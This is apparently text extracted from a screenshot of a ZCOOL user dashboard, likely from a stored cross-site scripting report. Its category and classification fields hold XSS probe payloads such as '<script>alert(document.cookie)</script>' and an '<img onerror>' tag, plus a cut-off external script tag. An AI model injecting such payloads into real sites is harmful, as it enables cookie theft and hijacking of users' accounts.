 站酷ZCOOL
www.zcool.com.cn
首页 作品 文章 欣赏
my.zcool.com.cn 上的网页显示：
操作成功！
确定
我发布的作品 我发表的文章 我分享的欣赏
Hi，马上 发布一组 自己的原创作品，与大家一起交流吧。创建自定义分类，更加方便管理你的作品！
TIPS
自定分类： 全部 <script>alert(document.cookie)</script> <img src=1 onerror=alert(1)> <script>alert(document.cookie)</sc
ript>
作品状态： 全部 未审核的 已通过的
作品排序： 上传时间 浏览最多 推荐最多 评论最多 收藏最多
Total
1
星空[2P]
系统分类：插画 - 其他绘画
个人归类：
<script>alert(document.cookie)
</script>
1分钟前 发布
<script>alert(do
推荐
× 删除
<script src=h
确定 取消
彼此无挂也无牵
GO